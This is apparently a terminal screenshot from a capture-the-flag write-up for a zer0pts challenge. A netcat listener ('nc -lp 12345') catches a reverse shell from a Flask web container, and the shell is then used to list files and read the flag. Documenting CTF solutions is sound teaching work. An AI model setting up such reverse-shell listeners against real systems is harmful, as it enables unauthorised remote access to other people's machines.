 root@py: ~
⌥⌘2
python3 (Python) ⌘1
root@py: ~ (ssh) ⌘2
root@py:~# nc -lp 12345
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
web@dcd4300a1c96:~$ ls
ls
app.py
flag
templates
web@dcd4300a1c96:~$ cat flag
cat flag
zer0pts{fl4sk_s3ss10n_4nd_pyth0n_RCE}web@dcd4300a1c96:~$